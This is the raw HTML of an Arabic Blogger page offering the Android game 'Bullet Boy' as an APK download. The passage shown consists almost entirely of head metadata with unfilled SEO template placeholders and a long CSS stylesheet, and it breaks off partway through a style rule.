

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apkanda.com/2018/08/bullet-boy-apk_25.html
body_size: 34516
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Lato:400,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.apkanda.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="APkanda متجر تطبيقات الأندرويد  - RSS" href="https://www.apkanda.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.blogger.com/feeds/2103502390758907962/posts/default" />

<link rel="alternate" type="application/atom+xml" title="APkanda متجر تطبيقات الأندرويد  - Atom" href="https://www.apkanda.com/feeds/4046130287833881951/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png' rel='image_src'/>
<meta content='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' property='og:url'/>
<meta content='تحميل تطبيقBullet Boy APK ' property='og:title'/>
<meta content='     تحميل تطبيقBullet Boy APK            (Download APK (48.0 MB      شرح لعبة Bullet Boy APK :  لعبة Bullet Boy APK أروع لعبة عليك أن تلعب ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/w1200-h630-p-k-no-nu/icon.png' property='og:image'/>
<!-- All in One SEO Pack for blogger by msdesignbd.com -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.apkanda.com/' rel='openid.delegate'/>
<link href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' rel='canonical'/>
<title>تحميل تطبيقBullet Boy APK  - APkanda متجر تطبيقات الأندرويد </title>
<meta content='' name='description'/>
<meta content='تحميل تطبيقBullet Boy APK , APkanda متجر تطبيقات الأندرويد : تحميل تطبيقBullet Boy APK , APkanda متجر تطبيقات الأندرويد ' name='keywords'/>
<link href='https://www.apkanda.com/feeds/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://www.apkanda.com/feeds/posts/default?alt=rss' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2103502390758907962/posts/default' rel='alternate' title='APkanda متجر تطبيقات الأندرويد  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s72-c/icon.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s72-c/icon.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/GOOGLE+ID/posts' rel='publisher'/>
<link href='https://plus.google.com/GOOGLE+ID/about' rel='author'/>
<link href='https://plus.google.com/GOOGLE+ID' rel='me'/>
<meta content='GOOGLE-WEBMASTER-CODE' name='google-site-verification'/>
<meta content='BING-WEBMASTER-CODE' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Sylhet, Bangladesh' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='Bangladesh' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='english' name='language'/>
<meta content='https://www.facebook.com/USER_NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE_USER_NAME' property='article:publisher'/>
<meta content='FACEBOOK-APP-ID' property='fb:app_id'/>
<meta content='FACEBOOK-ADMIN-ID' property='fb:admins'/>
<meta content='@msubelbd' name='twitter:site'/>
<meta content='@msubelbd' name='twitter:creator'/>
<!-- End of All in One SEO Pack for blogger by msdesignbd.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Sure APK - Mǿħāmmĕđ Aļ-ĵāmaaŋĥ - www.facebook.com/Aljamaanh
Author         : MS Design - تعريب مدونة التجربة والتطبيق
Author URL     : https://www.apkanda.com/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ffffff"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:700}
strong,b:hover{right:-.100em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:normal}
a:link{text-decoration:none;outline:none;transition:all .25s;color:#ffffff}
a:visited{color:#666;text-decoration:none}
a:link:hover{text-decoration:none;color:#ffffff}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1,h2,h3,h4,h5,h6{font-family: 'Droid Arabic Kufi', sans-serif;font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:normal;position:relative;font-size:15px;padding:0;padding-right:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-right:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 3em .5em 0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:700}
dd{margin:0 2em .5em 0}
.post ul li span{position:relative;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:4em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0 2em 0 0}
.post ol li{position:relative;display:block;padding:.4em .8em .4em .4em;margin:.5em 2.5em .5em 0;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;right:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:right;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:normal}
.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:15px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#f1f1f1;color:#656e7f;font-family: 'Droid Arabic Kufi', sans-serif;font-size:16px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:right}
body#layout #sidebar-wrapper{width:33%;right:0;padding:0;float:left}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout .content-area {width:65%}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family: 'Droid Arabic Kufi', sans-serif;border-right:5px solid rgba(155,162,175,0.25);margin-right:0;margin-left:0;margin-bottom:27px;padding-right:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:visited{color:#ffffff}
a:hover,a:focus,a:active{color:#ffffff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.content-area{float:right;margin:0 auto;width:67.62%}
#main-nav .current-menu-item a {background-color:#ffffff;color:#fff;}
#main-nav a:hover {color: #fff;background-color:#ffffff;}
#searchsubmit {background-color:#ffffff;}
.widget-title{background:none repeat scroll 0 0 #4B3F57;color:#FFF;font-size:16px;font-weight:400;text-transform:uppercase;margin:0 0 5px;position:relative;transition:all .5s ease-out 0}
.sidebar-area{float:left;overflow:hidden;width:30.69%}
#sidebar .widget h2{font-size:16px;font-weight:900;color:#555;margin:0 0 1px;padding:10px;}
#sidebar .widget h2:before{content:"\f046";font-family:FontAwesome;display:inline-block;margin-left:6px;color: #ffffff}
#sidebar .widget{margin-bottom:12px;background:#fff;padding:10px;    border: 1px solid rgb(230, 230, 230);}
.site-footer{background:#FFF;clear:both;color:#535354;font-size:14px;font-weight:400;line-height:1.8em;padding:10px;text-align:center;overflow:hidden;border-top:1px solid rgb(230, 230, 230)}
.site-info{float:right;}
.footerlinks{float:left}
.site-footer a{color:#535354;text-decoration:none;font-weight:600;}
.post-body a.img, .post-body .separator a { margin-right: 0!important; margin-left: 0!important; }
.imageContainer{width:120px;height:80px;overflow:hidden;float:right;margin-left:8px}
.recent .title{line-height:32px;color:#19232D;margin-bottom:10px;text-align:center;font-size:16px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWytZDGzabb5fwdLDLWxhn0Ez5tTilQQWVdoeTPpwd-jWtxF_lf0FYQ1oumT7ZuekGWolnweDwPsXi7R0yx7ENBUUm9sb7GvtF76A-KcNVSywZllxdLsYE3kK4yg7FAH9FksKqBTdWBE/h120/dot.png) rgba(0,0,0,0.06)}
.recent .title a{color:#fff;background-color:#ffffff;display:inline-block;padding:3px 15px;font-family:Solaimanlipi,Kalpurush,Siyam Rupali}
.recent a{color:#111}
.recent .title a:hover{text-decoration:underline}
.recent ul{padding-top:15px;padding-bottom:15px}
.label_thumb{position:relative;max-width:none!important;margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;color:#2D2D2D!important}
.label_title:hover{color:#32aae1!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f073";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:3px}
.toe{overflow:hidden;display:block;margin-bottom:5px}
.post-summary{line-height:18px}
.ro{margin-bottom:15px;overflow:hidden}
.recent{background-color:#FFF;overflow:hidden}
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:right;margin-right:20px;max-width:100%!important}
.post-info {margin-bottom:15px;margin-left:10px;color:#8c919b;font-size:13px;font-weight:600;padding: 5px;}
.post-info a {display:inline;background:transparent;color:#8c919b;padding:5px;padding-right:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info a:hover {background:transparent;}
.author-info, .comment-info, .time-info {display:inline;}
.author-info, .comment-info {display:none;}
#main-nav ul li ul a:hover {color:#fff;}
.comments .comments-content .comment{padding:20px}
#comments{padding:0!important;margin-top:20px}
.comments .avatar-image-container{max-height:100%!important;width:30px!important;margin-left:10px;border-radius:100%;border:4px solid #ffffff;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;font-family:'Droid Arabic Kufi', sans-serif}
.comments .comments-content .datetime a{font-size:13px;font-weight:600}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:left}
.comment-actions a:hover{background:#ffffff;color:#fff;text-decoration:none}
.comment-actions a{color:#ffffff;background:#fff;border: 2px solid #ffffff; font-size: 13px; padding: 5px 20px!important; margin-right: 10px; font-weight: 600; font-family: 'Droid Arabic Kufi', sans-serif}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd}
.comments .comment .comment-actions a{padding:0}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:13px;font-weight:400;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 12px -4px 0;font-weight:700;color:#FFF;font-size:13px;background:#ffffff;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:right;padding:20px;background:#ebebeb;font-family:'Droid Arabic Kufi',serif;color:#232323;border:1px solid #DEDEDE;border-top:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px!important;border:none;padding:5px;width:96%;margin-bottom:5px;background:#EAE9E9;font-family:Open Sans;border-radius:3px;text-align:center;font-size:16px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:'Droid Arabic Kufi',sans-serif;height:50px!important;width:100%;margin-right:0;background:#ffffff;font-size:16px;font-weight:700;text-transform:uppercase;border:1px solid #fff;padding:10px;border-radius:3px}
#footer2{max-width:600px;margin:auto;padding:10px 15px}
#FollowByEmail1 h2{color:#fff;font-size:20px;font-family:'Droid Arabic Kufi',sans-serif;text-align:center;border-bottom:4px solid #fff;border-bottom-style:double;padding-bottom:10px;text-transform:uppercase}
.followbytext{font-size:16px;color:#fff;text-align:center;font-family:'Droid Arabic Kufi',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
#header-wrapper{overflow:hidden;padding: 0 20px; position: relative; max-width: 1060px; margin: 0 auto; }
#header{float:right;width:100%;color:#222;margin:0}
#header h1,#header h2,#header p{display:inline-block;font-size:28px;font-weight:800;color:#6FCD6F;line-height:2.1;margin:0;}
#header a:hover{color:#ff675c}
#header .description{font-size:15px;font-weight:700;text-transform:none;line-height:normal;margin:0;display:none;}
.header img{display:block;max-width: 150px;}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-left img{display:block;float:left}
#comments{padding:15px;margin-bottom:15px;background:#fff;border:1px solid rgb(230, 230, 230);}
#comments h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px; border-bottom: 1px solid #F1F4F9;}
#comments h4:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:6px}
.deleted-comment{font-style:normal;color:gray}
#outer-wrapper {max-width:1050px;margin:auto;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content{display:inline-block;text-align:right;margin-top:10px}
.cloud-label-widget-content .label-size{display:inline-block;float:right;font-size:10px;line-height:normal;margin:0 0 5px 5px;opacity:1}
.cloud-label-widget-content .label-size a{background:#ffffff; color: #fff; float: right; font-weight: 600; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 12px; border-radius: 3px;border:2px solid;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#ffffff;border:2px solid #ffffff;border-radius:0;}
.cloud-label-widget-content .label-size .label-count{background:#ffffff;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-right:-3px;line-height:normal;border-radius:0 2px 2px 0;font-size:13px;font-weight:600}
.Label li{position:relative;padding:5px 30px !important 10px 20px;list-style:disc;display:block;font-size:15px;font-weight:700}
.Label li:before{content:"\f061";font-family:fontAwesome;color:#ccc;font-size:8px;margin-right:15px;position:absolute;top:9px;right:0;padding:0;text-decoration:none;margin-top:1px}
.Label li a{color:#666}
.Label li:hover:before{color:#ffffff;transition:all .6s}
.Label li span{padding:0 10px;display:block;line-height:20px;position:absolute;left:15px;top:10px;font-size:13px;background:#ffffff;color:#fff}
.Label li:hover span{background:#FC3931;transition:all .6s}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:16px;transition:all .3s;font-family:&#39}
.pagenav{clear:both;margin:-5px 0 10px;width:89%;margin-bottom:20px;padding:15px;text-align:center;font-size:15px;font-weight:600;font-family:'Droid Arabic Kufi',serif}
.showpagePoint{background:#ffffff!important; color: #fff; font-weight: 700;}
.viewall {position: relative; overflow: hidden; font-size: 12px; font-weight:700; transition: all 0.5s ease-out; float: left;padding:0 0 0 6px; border-right: 1px solid #ddd; background: rgba(240, 241, 243, 0.48); }
.viewall a {color:#555;}
#error404,.followby,.modalDialog{background:#ffffff}
#error-text a{color:#ffffff}
.home-link{background:#ffffff;padding:12px 17px 12px 20px;position:absolute;color:#fff!important}
#blog-pager-newer-link{float:right;}
#blog-pager-older-link{float:left;}
#blog-pager a{color:#333;text-transform:uppercase;font-size:15px;font-weight:600;line-height:1.3}
#blog-pager{text-align:center;margin-top:10px;}
.related-postbwrap{float:right;background:#fff;margin-top:15px;border:1px solid rgb(230, 230, 230);}
.related-postbwrap h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px;}
.related-postbwrap h4:before{content:"\f0c9";font-family:FontAwesome;display:inline-block;margin-left:6px}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0}
.related-post-style-2 li{overflow: hidden; padding: 10px; padding-left: 5px; width: 30.9333%; float: right; border: 1px solid #ddd; border-bottom: 0; border-left: 0; border-style: dotted;}
.related-post-style-2 .related-post-item-thumbnail{width:72px;height:72px;max-width:none;max-height:none;background-color:transparent;border:none;float:right;margin:2px 0 0 10px;padding:0}
.related-post-style-2 .related-post-item-title{color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.related-post-style-2 .related-post-item-summary{display:block;font-size:14px;margin-top:5px;line-height:1.3;display:none;}
.related-post-item-more{display:none}
.top-header{padding:20px 0;max-width:1090px;margin:auto}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
.label_thumb{margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;font-family:'Droid Arabic Kufi',cursive;color:#595757!important}
.label_title:hover{color:#ffffff!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f017";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f086";font-family:FontAwesome;display:inline-block;margin-left:3px}
.post-summary{padding-top:0!important;text-align:right}
img.recent_thumb{width:80px;height:80px;float:right;margin-bottom:5px;transition:.9s;margin-left:10px;}
img.recent_thumb:hover{opacity:.5;transition:.6s}
ul.recent_posts_with_thumbs{padding:0!important;margin-top:5px}
.recent_posts_with_thumbs{float:right;width:100%;min-height:100%;margin:5px 0;padding:0;font-size:14px}
ul.recent_posts_with_thumbs li{padding-bottom: 15px; min-height: 60px; border-bottom: 1px solid rgba(206, 206, 206, 0.38); margin-bottom: 10px; list-style: none;}
ul.recent_posts_with_thumbs li:last-child{border-bottom:none;margin: 0; padding: 0;}
ul.recent_posts_with_thumbs li p{margin:.3em 0;font-size:13px}
.recent_posts_with_thumbs a{text-decoration:none;color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 15px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.recent_posts_with_thumbs strong{font-size:10px}
#header-area{background:#fff}
input#sq{border:1px solid #ffffff}
#searchsubmit{background:#ffffff;border:1px solid #ffffff;}
#header-ad{text-align:center;}
#adpost2 {margin-bottom:10px;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#ffffff;}
.sticky{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-right: 15px; padding-left: 15px; border-radius: 50px;}
body#layout #header {width:30%;margin:4px;float:right; background-color: #EBFFFB; padding:5px!important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;margin-bottom: 10px;}
body#layout .mag-wrapper {width: 95%;margin:4px;float: right; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout .mag-wrapper .widget {width:90%;right: 20px; top: 10px;}
body#layout .mag-wrapper:before {content: "Recent Posts Wrapper"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>

#top-nav { height: 30px; background-color: #F7F7F7; font-size: 10px; font-weight: 700; text-transform: uppercase; }
#top-nav ul { float:right; line-height: 34px; margin:0; }
.top-social {float:left;}
#top-nav li { position: relative; float: right; display: block; margin:0; }
#top-nav a { display: block; height: 30px; padding: 0 10px; border-left: 1px solid #ECECEC; color: #bbb; }
#top-nav a:hover {color: #555;}
#top-nav ul li ul { display: none; position: absolute; right: -1px; top: 30px; z-index: 100; background-color: #fff; border: 1px solid #F2F2F2; }
#top-nav .sub-menu li {border-right: none;}
#top-nav .sub-menu li:last-child {border-left: none;}
#top-nav ul li:hover > ul, #top-nav ul li ul:hover {display: block;}
#top-nav ul li ul a { min-width: 180px; height: 36px; padding: 0 12px; transition: all .3s; }
#top-nav ul li ul a, #top-nav ul ul .current-menu-item a { border: none; color: #C5C5C5; margin-top: 0; }
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#top-nav ul li ul li:last-child {border-bottom: none;}
#top-nav ul li ul ul {right: 100%;top: -1px;}
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#main-header { height:60px;background-color:#fff;}
#logo {float: right;height:60px;}
#logo a {color: #555;}
#logo span a {color: #D1D1D1;}
#main-nav {float: left;}
#main-nav li { position: relative; float: right; line-height:60px; display: block; margin:0; }
#main-nav a { position: relative; display: block; height:60px; padding: 0 13px; color:#666;font-size: 14px; font-weight:900; transition: all .3s;}
#main-nav a:hover .menu-arrow, #main-nav .current-menu-item a .menu-arrow {}
#main-nav ul li ul .menu-arrow {display: none;}
#main-nav ul li ul { display: none; position: absolute; right: -1px; top:60px; z-index: 100; background-color: #fff; margin:0; }
#main-nav .sub-menu li {border-right: none;}
#main-nav .sub-menu li:last-child {border-left: none;}
#main-nav ul li:hover > ul, #main-nav ul li ul:hover {display: block;}
#main-nav ul li ul a { min-width: 200px; height: 36px; padding: 0 13px; font-size: 11px; transition: all .3s; }
#main-nav ul li ul a, #main-nav ul ul .current-menu-item a {border: none;color: #bbb;margin-top: 0;background-color: transparent;}
#main-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F0F0F0; }
#main-nav ul li ul li:last-child {border-bottom: none;}
#main-nav ul li ul ul {right: 100%;top: -1px;}
#menu-main-nav {margin:0}


.promo-wrapper { position: relative; 

/* Homepage Banner Image. You may chnage it with yours own. */ 
